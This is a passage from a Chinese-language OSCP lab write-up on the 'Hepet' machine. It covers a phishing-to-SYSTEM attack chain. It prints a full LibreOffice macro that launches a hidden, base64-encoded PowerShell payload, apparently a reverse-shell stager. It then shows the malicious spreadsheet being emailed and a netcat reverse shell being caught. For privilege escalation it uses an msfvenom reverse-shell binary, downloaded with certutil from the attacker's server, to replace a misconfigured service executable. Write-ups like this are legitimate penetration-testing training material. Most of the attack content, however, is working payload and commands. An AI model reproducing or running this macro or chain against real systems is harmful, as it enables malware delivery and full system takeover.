Str = Str + "FcAZABGADUAegB5ACsAZgBEAHoAMwBxADQAdQBmAEwANwBhADk"
Str = Str + "AewAxAH0AZABqAE0ANQB1AHQAOQBlADcAZQBZADEAcAB3ADMAT"
Str = Str + "ABaAC8AZwBDAHgAbgBnADUASgBLAEUANQByAHMAdwBKAFAASwA"
Str = Str + "rACcAJwArACcAJwBQADcAZAA0AFgARgBhAFMAKwBvAEgAawBYA"
Str = Str + "HsAMQB9AHQAYgBKAHYASQBoADQARgBpAEEASQBUAG8ASwBEAG4"
Str = Str + "AZQBkAGwAbQB2AEoAMQBWADYAVAA0AGoAaQBZAGEAaQBKAEYAM"
Str = Str + "QArAGcAWABtAEkASwBmAFIARwA2AEoANAA1AGwAVABWAEsAbQB"
Str = Str + "aAE0AMABpAEwAUwBjAFEAMwBNADYAdABJAHkAawBnAHcAMgAnA"
Str = Str + "CcAKwAnACcATgAxAEsAbQBYAHYAbABUAHAAVQBWAEIAOQA2AGg"
Str = Str + "AegA1ADAAcwBYAEYAQgBKAHkARQA1AEEARABXAGwAbgBvADQAO"
Str = Str + "QBFAFYAUQByAEcAeABQAEsAeABXAG8AKwBaAFYAdABwAFoANwB"
Str = Str + "tAHcATgB0AHYAMQBtAEMAcgBuAFoATABZAEsAaQBaAE4ANAB3A"
Str = Str + "EIATgBaAHAAeQBtAHgAcwBFAGUAewAxAH0AUwBSAEYAKwBlADE"
Str = Str + "AZwB3AGMATgBBAFEASAAxADYASABhADcAWABrAEkAewAyAH0Aa"
Str = Str + "gBGADEAQgBNAG8ATAA0AGQAMABqAHYAQgBUADIAZQBNAEgAcQB"
Str = Str + "7ADIAfQBYAFgAKwB5AFIARABFAGYAbwBBAFcAeABWAHUAUABzA"
Str = Str + "DAAZQBSAFEAQQBTAFUARAAvAEIASAArAFQAQwBpAEwAcABtAGM"
Str = Str + "AYwA5AHUARQBEAFcAcQA5AC8ASwBtAHEAeABHAEIAZgBEAG4AL"
Str = Str + "wBoAHQAcgBuAHQAYgArAFkAZgBkAE4AVABLAG8AVQBNADMAQwB"
Str = Str + "lAHIAZgArADYAYwBGAFQAawBmAHgAewAxAH0ARQBJADAAUQBFA"
Str = Str + "EMARgBwAFEAYgBTAGsAKwB2AEEATgBlAFIAaQBKAEwAbABhAE0"
Str = Str + "ASQBRADMAUQBnAEUAYgB4AHMASgBLAC8AagBtADEAaQBjAFgAT"
Str = Str + "QBOADcASwA2ADMAMwBmAHcARgBIADkAeQBQAFMAawB3AHMAQQB"
Str = Str + "BAEEAewAwAH0AewAwAH0AJwAnACkALQBmACcAJwA9ACcAJwAsA"
Str = Str + "CcAJwA4ACcAJwAsACcAJwBPACcAJwApACkAKQApACwAWwBTAHk"
Str = Str + "AcwB0AGUAbQAuAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8Ab"
Str = Str + "gAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgBNAG8AZABlAF0AOgA"
Str = Str + "6AEQAZQBjAG8AbQBwAHIAZQBzAHMAKQApACkALgBSAGUAYQBkA"
Str = Str + "FQAbwBFAG4AZAAoACkAKQApACcAOwAkAHMALgBVAHMAZQBTAGg"
Str = Str + "AZQBsAGwARQB4AGUAYwB1AHQAZQA9ACQAZgBhAGwAcwBlADsAJ"
Str = Str + "ABzAC4AUgBlAGQAaQByAGUAYwB0AFMAdABhAG4AZABhAHIAZAB"
Str = Str + "PAHUAdABwAHUAdAA9ACQAdAByAHUAZQA7ACQAcwAuAFcAaQBuA"
Str = Str + "GQAbwB3AFMAdAB5AGwAZQA9ACcASABpAGQAZABlAG4AJwA7ACQ"
Str = Str + "AcwAuAEMAcgBlAGEAdABlAE4AbwBXAGkAbgBkAG8AdwA9ACQAd"
Str = Str + "AByAHUAZQA7ACQAcAA9AFsAUwB5AHMAdABlAG0ALgBEAGkAYQB"
Str = Str + "nAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6A"
Str = Str + "FMAdABhAHIAdAAoACQAcwApADsA"## LibreOffice创建宏:
## 注意添加Dim Str As String和cmd.exe最后的:Shell(Str)Sub MainDim Str As StringStr = Str + "cmd.exe /C powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4Ad"Str = Str + "ABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewA"Str = Str + "kAGIAPQAnAHAAbwB3AGUAcgBzAGgAZQBsAGwALgBlAHgAZQAnA"Str = Str + "H0AZQBsAHMAZQB7ACQAYgA9ACQAZQBuAHYAOgB3AGkAbgBkAGk"Str = Str + "AcgArACcAXABzAHkAcwB3AG8AdwA2ADQAXABXAGkAbgBkAG8Ad"Str = Str + "wBzAFAAbwB3AGUAcgBTAGgAZQBsAGwAXAB2ADEALgAwAFwAcAB"Str = Str + "vAHcAZQByAHMAaABlAGwAbAAuAGUAeABlACcAfQA7ACQAcwA9A"Str = Str + "E4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGUAbQAuAEQ"Str = Str + "AaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHMAU"Str = Str + "wB0AGEAcgB0AEkAbgBmAG8AOwAkAHMALgBGAGkAbABlAE4AYQB"Str = Str + "tAGUAPQAkAGIAOwAkAHMALgBBAHIAZwB1AG0AZQBuAHQAcwA9A"Str = Str + "CcALQBuAG8AcAAgAC0AdwAgAGgAaQBkAGQAZQBuACAALQBjACA"Str = Str + "AJgAoAFsAcwBjAHIAaQBwAHQAYgBsAG8AYwBrAF0AOgA6AGMAc"Str = Str + "gBlAGEAdABlACgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB"Str = Str + "5AHMAdABlAG0ALgBJAE8ALgBTAHQAcgBlAGEAbQBSAGUAYQBkA"Str = Str + "GUAcgAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABTAHkAcwB0AGU"Str = Str + "AbQAuAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgAuAEcAe"Str = Str + "gBpAHAAUwB0AHIAZQBhAG0AKAAoAE4AZQB3AC0ATwBiAGoAZQB"Str = Str + "jAHQAIABTAHkAcwB0AGUAbQAuAEkATwAuAE0AZQBtAG8AcgB5A"Str = Str + "FMAdAByAGUAYQBtACgALABbAFMAeQBzAHQAZQBtAC4AQwBvAG4"Str = Str + "AdgBlAHIAdABdADoAOgBGAHIAbwBtAEIAYQBzAGUANgA0AFMAd"Str = Str + "AByAGkAbgBnACgAKAAoACcAJwBIADQAcwBJAEEAQgB6AHQANAA"Str = Str + "yAFUAQwBBADcAVgBXAGIAVwAvAGEAUwBCAEQAKwBYAHEAbgAvA"Str = Str + "HcAYQBxAFEAYgBFAHUARQAnACcAKwAnACcAdAA5AEMAbQBpAFY"Str = Str + "AVABwAGIARgA2AEMAQwBVADQAZwBEAGkAWgBBADAAVwBtAHgAM"Str = Str + "QAvAGEARwB4AFUAdgBYAGEAOQA3AGEALwB2AGMAYgBHAHoAdQB"Str = Str + "oAGwAKwBRAHUAZAAxAEoAWABRAG4AaAAzAFoAMgBaAG4AbgAzA"Str = Str + "GwAbQBaAHIAMAA0AGQAQQBSAGgAbwBlAFMANQBwAHYAVAA5AC8"Str = Str + "AVABzAHAARwAzADMARQAwAFYASgBTAEMAcAB0ACsAcgBTAGcAJ"Str = Str + "wAnACsAJwAnAFYAdgBGACcAJwArACcAJwBQADEAYQBhAHUAdwB"Str = Str + "HAHYAVwBsAEwANQBJAHkAMQBWAGEAcgBKAGwAcwBpAEUAcwA0A"Str = Str + "HUATABoAG8AeAA1AHoAZwBVAGgAMwBuAHAARQBnAHMAdABpAHY"Str = Str + "AQgB5AFQAZwBtAHsAMgB9AEYARgBYADYASQBZADAAQwB6AFAAS"Str = Str + "ABKAHoAZgB3AEIAewAyAH0AMABMADYATABoAFgAKwBMAEYAMQB"Str = Str + "TAE4AawBjADAARQA5AHMAMQBrAEIAJwAnACsAJwAnAE4AZwA2A"Str = Str + "FUAUQBMADMAVwBTAHYAeAB4AHkAVQBlAEYAVwB5AFYAcABRAEk"Str = Str + "AUgBmADcANgBWAFYAYQBuAEoAOQBWAFoAcQBmAFUAdABSAGoAU"Str = Str + "gBTAFoARwBzAFgAQwBiAHcAcwB1AFoAVABLAHEAdgBSAFQAVAB"Str = Str + "RADYAewAxAH0AMgA2ADIAdwBJAHAAdgBFADQAUwB4AGkAbgBpA"Str = Str + "GkATgBTAEgAaABhAEsAdwAzAEQAQwBIAG4ANABHAHEAeQB0AHM"Str = Str + "AWQBsAEYAdwBOAHgASQBoAHIAcwB7ADEAfQAzAFkAWgBqAEUAZ"Str = Str + "gBNAHcAdgBWAFIAaQA1AFMAQwBqAHkAUABEAFoANQB7ADEAfQB"Str = Str + "6AFIAWABKAGYAagBLAEoASwBMADAAagBTAHgAUAA1ADMATgAvA"Str = Str + "GwAQwBtADIAZQBHADMAYwBTAGoASQBFAHAAZQBNAFUARwBEAHs"Str = Str + "AMgB9AFYAaABiAG0AYQArAEwAZwBxAE4AUgBCAG8AVQB2AHgAT"Str = Str + "ABmAFoAbQBvAEcAVQBKAFQAawBKAC8AcABxAG8AZwB0AG0AWQB"Str = Str + "MAHIAQgBUAEMAbQBOAEsAaQA5AEYALwBNAEsATgBkADQAawAwA"Str = Str + "FAAMwBWAGkAWABsAFcAQQBtAGsAKwBvAEsAcgBSAFkAagBuAHs"Str = Str + "AMQB9ADIAdQBhAHoASQAwAHAAUABpAGoASwBMAC8AaQBaAFUAR"Str = Str + "QBDAEYAYwBhAEEAQgBZAFAAYwB6AGcAYwAvAEwAZQBiAFAAWgA"Str = Str + "5AFYAWQB2AEUAewAyAH0AZABwAEkAUgAvAFQAZABBAGUARAB2A"Str = Str + "DAAcQBmAFIAUwBSAFYALwBpAEoAVgBpAHAASQBKAFIAeQBQAEI"Str = Str + "AKwBBADYAbQBoAFQAcwBlAFkAMwBYADIAaQBMAFoAVQAyAEkAW"Str = Str + "QBmAEUAUwBxACsAMQBWAHcAMQAxAHcAVgBOAFoAMQBUADUARAB"Str = Str + "FAHQAVABtAHgARgAzADkAbQBUAGcAbAArAGcAWAArAEIAbAAyA"Str = Str + "DUANABuAFUANgAyAFIAdQBZAG8AKwBFAHUATABrAEwAMABaAEk"Str = Str + "ANAB7ADIAfQBWACsAVgBsADQASwBDAFAAWQBwAFQAJwAnACsAJ"Str = Str + "wAnAFYARQBxADUAMgBEAFcANABxAE0AagBaAEIAbgBhAGIAbQB"Str = Str + "HAEkAZgBpAFEAVABuAGgAQgB2AFAAMQBGAHAATABJAGgANQAxA"Str = Str + "DkAWgBoAFEARgAzAFAATgBnAGMAQgBHADQAQgBYAEUAWABQADM"Str = Str + "AVgBtAFUAUABvAEYATgBrAEkAVABiAHcARQBBAEEAOQAnACcAK"Str = Str + "wAnACcAegB7ADIAfQBZAGsAVQBaAEEAbgB7ADIAfQBwAGIAUAB"Str = Str + "NADIAewAyAH0AVwBuAEoAMwBNAFEAawBoAHMAVQAnACcAKwAnA"Str = Str + "CcAUgBWAEYAUgA2AHMAZQBRAHAAawA1AFIAcwAnACcAKwAnACc"Str = Str + "AagBDAGkAMgBDADEASwBXAGgAaQBSAGIARQB1AEwAQgBVACcAJ"Str = Str + "wArACcAJwBzAC8ANQBTAGQAMwB6ACcAJwArACcAJwBaAGcASwA"Str = Str + "nACcAKwAnACcANABxAEIASQA1AHsAMgB9AFoAbQA2AHQALwB4A"Str = Str + "HoATQA1AHQAcwBEAEEAUwBQAEgAWQBnAHQAbwBEAEIAbgBiAFg"Str = Str + "AQwBEAGsARQAwAGcAYQBRAG8AZABZAGkATAA5AFoAMQBGAC8AU"Str = Str + "AB4AHsAMQB9ACsAVQBWAEEARwBvAGgAUwB5AEIAKwB3AHQASQB"Str = Str + "hAEEAdwBFAG8AQwBoAEMAVQBTAHgAbgBCAHcAOQBjAEEAewAyA"Str = Str + "H0AdABXAFIAaABZAFMAeABYAEYAQwA5AEIASwBDADAAYwBiAFk"Str = Str + "AcAB7ADEAfQBLAEIATgBaAG0AcQBRAGMAUQB6ADUAMgA1AGQAZ"Str = Str + "ABjAHoAJwAnACsAJwAnAGYAUABoAFEAUAA0AEUAbgBCAHkAVgB"Str = Str + "JADAAYwBoADQAaABaAGwAbwBpAGoAJwAnACsAJwAnAFoAaABBA"Str = Str + "CcAJwArACcAJwB1AG8AUQAnACcAKwAnACcAdwBuAFEAQwBjAG4"Str = Str + "AKwBuAHgALwBQAFMAOQBEAEIAbwBRAGIASABXAFkAeQBVAFAAT"Str = Str + "gBtAG0AKwBrADQAawAyAFYAQgBZAGYAWQBzAFMAcgBtAFkANAB"Str = Str + "wAGEAaAB3AEEAWQBpADAAewAyAH0AVgB2AHEASwAnACcAKwAnA"Str = Str + "CcATQBLAGYANgBvAGQANgBvADMAdwBvADMANQBDAEcAQgBtAE4"Str = Str + "AcwBoAE4AUgAwADkAQQBXAHAAYQBoAHQAUwBOAFUAegA0AEQAY"Str = Str + "wBtAHAAdwBaAHAAbgA3AGwAWAAzAG8AVgBQAG0AegBXADMAZwB"Str = Str + "hAFUAWgBrAG0ASgAxACsAYwA5AEQAcAAxAE4AZABkAHkANgA0A"Str = Str + "EwAcQAyAFcASQBxADcANABoAHoATgBiADkAdwA0AHsAMgB9AGw"Str = Str + "AZABXADYASABZAHoARQB4AHQATQA0AGQAcQBTAHoARwA5AGYAM"Str = Str + "gBxAFMALwBaAFcAVAAzAFAASAAyAC8ASwBuAHYAYgA3AGYAVgB"Str = Str + "QAFQAdAAvAHMARgAzAHYAWABIAFQAewAxAH0ALwB3AHoAegA3A"Str = Str + "HEAdABmAG0AeQBUADMAcQBnAHgAMABDAHMAMQAxAEcAdQAyADQ"Str = Str + "AdAA1AEkAMwArAGkAVgBlAHQAUQBpAG0AewAxAH0ANgBBAEQAQ"Str = Str + "QBlAEwAYgBsAHYATQB4AHoAWgBGACcAJwArACcAJwBRADYALwB"Str = Str + "zADMAMQBmAFAARQBkAG4AMgArAEkATgBkAFoAZQBiAGUAMABMA"Str = Str + "FQATAA0AE4AVABaAGQAegAzADcATQBqAEQAZAAzAGIAaABUAFA"Str = Str + "AaAAvAFYARgAxAHAATAAwAHgAcABoAHkAMgA3AHIANwBHAHEAc"Str = Str + "wBjADYAMQBmAHQAbwBkAHQAZgBUAEIAcwA2AFkATQBCAHIASAA"Str = Str + "zAHkAeQAxADQAZAAxAG0AaQBOAHQAWgBIAFoAWQBEADEAbgB3A"Str = Str + "GoAUgBmADAAKwBOADYAdQBFAFMAQgBQAHIASgByAFoATABLADY"Str = Str + "AdgB3ADMAQQBWAGgAdABjAE0ATQB1AFYAdQB1AEgAaQBMAGYAd"Str = Str + "gBjAEcAeABGADcAWABiAGIAUgA1AGIAVwBZAGEASQAxAHUAdgB"Str = Str + "lAHIAZQAyAC8AdAB7ADIAfQBEAFEAWABkAGkAUgAzADMAegBpA"Str = Str + "GUAUgAyACsAbwAyAE4ANwBvADIAcgByAGEANgBlAHYATgBTAGE"Str = Str + "AOQAwAHsAMgB9AGgAKwAzAEoAeQBGADUATQBSAG4AZAAwAE0Aa"Str = Str + "ABwAFcASgB3AHcANwBtADMASQBBAE4AZwBqAFcAYgArAHoARgB"Str = Str + "2AEcAeABlACsAawBhAHcAcgBmAHAAdwAxAGwAbABxAGYAMABtA"Str = Str + "FcAZABGADUAegB5ACsAZgBEAHoAMwBxADQAdQBmAEwANwBhADk"Str = Str + "AewAxAH0AZABqAE0ANQB1AHQAOQBlADcAZQBZADEAcAB3ADMAT"Str = Str + "ABaAC8AZwBDAHgAbgBnADUASgBLAEUANQByAHMAdwBKAFAASwA"Str = Str + "rACcAJwArACcAJwBQADcAZAA0AFgARgBhAFMAKwBvAEgAawBYA"Str = Str + "HsAMQB9AHQAYgBKAHYASQBoADQARgBpAEEASQBUAG8ASwBEAG4"Str = Str + "AZQBkAGwAbQB2AEoAMQBWADYAVAA0AGoAaQBZAGEAaQBKAEYAM"Str = Str + "QArAGcAWABtAEkASwBmAFIARwA2AEoANAA1AGwAVABWAEsAbQB"Str = Str + "aAE0AMABpAEwAUwBjAFEAMwBNADYAdABJAHkAawBnAHcAMgAnA"Str = Str + "CcAKwAnACcATgAxAEsAbQBYAHYAbABUAHAAVQBWAEIAOQA2AGg"Str = Str + "AegA1ADAAcwBYAEYAQgBKAHkARQA1AEEARABXAGwAbgBvADQAO"Str = Str + "QBFAFYAUQByAEcAeABQAEsAeABXAG8AKwBaAFYAdABwAFoANwB"Str = Str + "tAHcATgB0AHYAMQBtAEMAcgBuAFoATABZAEsAaQBaAE4ANAB3A"Str = Str + "EIATgBaAHAAeQBtAHgAcwBFAGUAewAxAH0AUwBSAEYAKwBlADE"Str = Str + "AZwB3AGMATgBBAFEASAAxADYASABhADcAWABrAEkAewAyAH0Aa"Str = Str + "gBGADEAQgBNAG8ATAA0AGQAMABqAHYAQgBUADIAZQBNAEgAcQB"Str = Str + "7ADIAfQBYAFgAKwB5AFIARABFAGYAbwBBAFcAeABWAHUAUABzA"Str = Str + "DAAZQBSAFEAQQBTAFUARAAvAEIASAArAFQAQwBpAEwAcABtAGM"Str = Str + "AYwA5AHUARQBEAFcAcQA5AC8ASwBtAHEAeABHAEIAZgBEAG4AL"Str = Str + "wBoAHQAcgBuAHQAYgArAFkAZgBkAE4AVABLAG8AVQBNADMAQwB"Str = Str + "lAHIAZgArADYAYwBGAFQAawBmAHgAewAxAH0ARQBJADAAUQBFA"Str = Str + "EMARgBwAFEAYgBTAGsAKwB2AEEATgBlAFIAaQBKAEwAbABhAE0"Str = Str + "ASQBRADMAUQBnAEUAYgB4AHMASgBLAC8AagBtADEAaQBjAFgAT"Str = Str + "QBOADcASwA2ADMAMwBmAHcARgBIADkAeQBQAFMAawB3AHMAQQB"Str = Str + "BAEEAewAwAH0AewAwAH0AJwAnACkALQBmACcAJwA9ACcAJwAsA"Str = Str + "CcAJwA4ACcAJwAsACcAJwBPACcAJwApACkAKQApACwAWwBTAHk"Str = Str + "AcwB0AGUAbQAuAEkATwAuAEMAbwBtAHAAcgBlAHMAcwBpAG8Ab"Str = Str + "gAuAEMAbwBtAHAAcgBlAHMAcwBpAG8AbgBNAG8AZABlAF0AOgA"Str = Str + "6AEQAZQBjAG8AbQBwAHIAZQBzAHMAKQApACkALgBSAGUAYQBkA"Str = Str + "FQAbwBFAG4AZAAoACkAKQApACcAOwAkAHMALgBVAHMAZQBTAGg"Str = Str + "AZQBsAGwARQB4AGUAYwB1AHQAZQA9ACQAZgBhAGwAcwBlADsAJ"Str = Str + "ABzAC4AUgBlAGQAaQByAGUAYwB0AFMAdABhAG4AZABhAHIAZAB"Str = Str + "PAHUAdABwAHUAdAA9ACQAdAByAHUAZQA7ACQAcwAuAFcAaQBuA"Str = Str + "GQAbwB3AFMAdAB5AGwAZQA9ACcASABpAGQAZABlAG4AJwA7ACQ"Str = Str + "AcwAuAEMAcgBlAGEAdABlAE4AbwBXAGkAbgBkAG8AdwA9ACQAd"Str = Str + "AByAHUAZQA7ACQAcAA9AFsAUwB5AHMAdABlAG0ALgBEAGkAYQB"Str = Str + "nAG4AbwBzAHQAaQBjAHMALgBQAHIAbwBjAGUAcwBzAF0AOgA6A"Str = Str + "FMAdABhAHIAdAAoACQAcwApADsA"Shell(Str)End Sub## 新建一个表格文档:## 插入宏:hta文件:
处理宏:
创建一个表格:
创建宏:
在这里插入图片描述

为文档插入宏:


2.4 邮件投递恶意宏文档:
## -u 主题:
## -m 正文:
## -a 附件:
┌──(root㉿kali)-[~/Desktop]
└─# sendemail -f 'jonas@localhost' -t 'mailadmin@localhost' -s 192.168.188.140:25 -u 'Your spreadsheet' -m 'Here is your requested spreadsheet' -a /root/Documents/a.ods
Mar 02 22:54:03 kali sendemail[2758283]: Email was sent successfully!
2.5 反弹shell:
nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.198] from (UNKNOWN) [192.168.188.140] 49795
Microsoft Windows [Version 10.0.18363.1139]
(c) 2019 Microsoft Corporation. All rights reserved.C:\Program Files\LibreOffice\program>whoami
whoami
hepet\ela arwelC:\Program Files\LibreOffice\program>3. root priv
3.1 服务配置不当提权:
## 服务查询
C:\>wmic service get name,displayname,pathname,startmode |findstr /i "auto"
...
Veyon Service VeyonService C:\Users\Ela Arwel\Veyon\veyon-service.exe Auto UnistackSvcGroup Auto
...##
C:\>sc qc VeyonService
sc qc VeyonService
[SC] QueryServiceConfig SUCCESSSERVICE_NAME: VeyonServiceTYPE : 10 WIN32_OWN_PROCESSSTART_TYPE : 2 AUTO_STARTERROR_CONTROL : 1 NORMALBINARY_PATH_NAME : C:\Users\Ela Arwel\Veyon\veyon-service.exeLOAD_ORDER_GROUP :TAG : 0DISPLAY_NAME : Veyon ServiceDEPENDENCIES : Tcpip: RpcSsSERVICE_START_NAME : LocalSystem##
kali@kali:~$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.118.8 LPORT=443 -f exe -o veyon-service.exe## 我们启动一个简单的Python HTTP 服务器来传输文件。
kali@kali:~$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
现在,在远程 Windows 计算机上,我们备份该服务的二进制文件,并下载我们的恶意版本。C:\>cd C:\Users\Ela Arwel\Veyon\C:\Users\Ela Arwel\Veyon>move veyon-service.exe veyon-service.bak1 file(s) moved.C:\Users\Ela Arwel\Veyon>certutil -f -urlcache http://192.168.118.8:8000//veyon-service.exe veyon-service.exe
**** Online ****
CertUtil: -URLCache command completed successfully.## 设置新的侦听器并重新启动计算机后,我们会收到一个系统 shell。
kali@kali:~$ sudo nc -lvnp 443
listening on [any] 443 ...
## 重启系统:
C:\Users\Ela Arwel\Veyon>shutdown /r
shutdown /r
kali@kali:~$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.45.198] from (UNKNOWN) [192.168.188.140] 49669Microsoft Windows [Version 10.0.18363.1139]
(c) 2019 Microsoft Corporation. All rights reserved.C:\Windows\system32>whoami
nt authority\system4.总结:
这篇关于OSCP靶场--Hepet的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!
![BUUCTF靶场[web][极客大挑战 2019]Http、[HCTF 2018]admin](https://i-blog.csdnimg.cn/direct/ed45c0efd0ac40c68b2c1bc7b6d90ebc.png)